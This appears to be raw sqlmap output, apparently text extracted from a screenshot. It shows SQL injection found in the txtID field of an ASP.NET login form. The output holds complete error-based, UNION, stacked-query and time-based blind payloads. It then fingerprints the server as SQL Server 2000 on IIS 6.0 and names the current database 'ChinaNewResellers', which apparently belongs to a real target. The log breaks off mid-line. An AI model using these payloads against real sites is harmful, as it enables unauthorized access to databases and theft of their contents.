 Place: POST
Parameter: txtID
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __VIEWSTATE=dDwtNzE3NDAxOTg4OztsPGJ0blN1Ym1pdDs+PorIsV7OmMqwp3s4t38
sxIJqQMRm&txtID=123456' AND 9892=CONVERT(INT,(SELECT CHAR(113)+CHAR(113)+CHAR(10
6)+CHAR(111)+CHAR(113)+(SELECT (CASE WHEN (9892=9892) THEN CHAR(49) ELSE CHAR(48
) END))+CHAR(113)+CHAR(102)+CHAR(100)+CHAR(122)+CHAR(113))) AND 'njeF'='njeF&txt
Password=123&btnSubmit.x=37&btnSubmit.y=10
Type: UNION query
Title: Generic UNION query (NULL) - 32 columns
Payload: __VIEWSTATE=dDwtNzE3NDAxOTg4OztsPGJ0blN1Ym1pdDs+PorIsV7OmMqwp3s4t38
sxIJqQMRm&txtID=123456' UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(106)+CHAR(111)
+CHAR(113)+CHAR(107)+CHAR(90)+CHAR(97)+CHAR(111)+CHAR(67)+CHAR(103)+CHAR(75)+CHA
R(90)+CHAR(83)+CHAR(79)+CHAR(113)+CHAR(102)+CHAR(100)+CHAR(122)+CHAR(113),NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,N
ULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL-- &txtPassw
ord=123&btnSubmit.x=37&btnSubmit.y=10
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: __VIEWSTATE=dDwtNzE3NDAxOTg4OztsPGJ0blN1Ym1pdDs+PorIsV7OmMqwp3s4t38
sxIJqQMRm&txtID=123456'; WAITFOR DELAY '0:0:5'--&txtPassword=123&btnSubmit.x=37&
btnSubmit.y=10
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: __VIEWSTATE=dDwtNzE3NDAxOTg4OztsPGJ0blN1Ym1pdDs+PorIsV7OmMqwp3s4t38
sxIJqQMRm&txtID=123456' WAITFOR DELAY '0:0:5'--&txtPassword=123&btnSubmit.x=37&b
tnSubmit.y=10
---
[13:05:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 1.1.4322
back-end DBMS: Microsoft SQL Server 2000
[13:05:51] [INFO] fetching current database
current database: 'ChinaNewResellers'
[13:05:51] [INFO] fetched data logged to text files under 'C:\Tools\sqlmapgui\ou